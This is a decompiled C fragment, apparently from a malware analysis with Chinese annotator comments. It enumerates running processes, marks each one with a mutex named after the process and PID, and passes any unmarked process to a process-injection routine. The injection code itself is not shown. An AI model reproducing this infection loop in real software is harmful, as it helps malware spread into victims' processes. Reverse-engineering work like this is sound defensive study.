 22 hSnapshot = CreateToolhelp32Snapshot(2u, 0); // TH32CS_SNAPPROCESS
23 if ( hSnapshot )
24 {
25 pe.dwSize = 0x128;
26 memset(&pe.cntUsage, 0, 0x124u);
27 if ( Process32First(hSnapshot, &pe) && pe.th32ProcessID > 0xA )
28 {
29 if ( lstrlenA(pe.szExeFile) <= 64 )
30 lstrcpyA(&String, pe.szExeFile);
31 else
32 lstrcpynA(&String, pe.szExeFile, 64);
33 CharLowerA(&String);
34 v0 = pe.th32ProcessID;
35 v1 = lstrlenA(&String);
36 wsprintfA(&String + v1, "M_%d_", v0);
37 hObject = CreateMutexA(0, 0, &String); // Mutex的名称来源, 可以通过这个看哪些进程被感染了
38 v9 = GetLastError();
39 ReleaseMutex(hObject);
40 CloseHandle(hObject);
41 if ( !v9 ) // 如果该进程还没被注入过
42 bj_sub_40CC92_injectprocess(pe.th32ProcessID, &String);
43 }
44 while ( Process32Next(hSnapshot, &pe) )
45 {
46 if ( pe.th32ProcessID > 0xA )
47 {
48 if ( lstrlenA(pe.szExeFile) <= 64 )
49 lstrcpyA(&String, pe.szExeFile);
50 else
51 lstrcpynA(&String, pe.szExeFile, 64);
52 CharLowerA(&String);
53 v3 = pe.th32ProcessID;
54 v4 = lstrlenA(&String);
55 wsprintfA(&String + v4, "M_%d_", v3);
56 hMutex = CreateMutexA(0, 0, &String);
57 v9 = GetLastError();
58 ReleaseMutex(hMutex);
59 CloseHandle(hMutex);
60 if ( !v9 )
61 bj_sub_40CC92_injectprocess(pe.th32ProcessID, &String);
62 }
63 }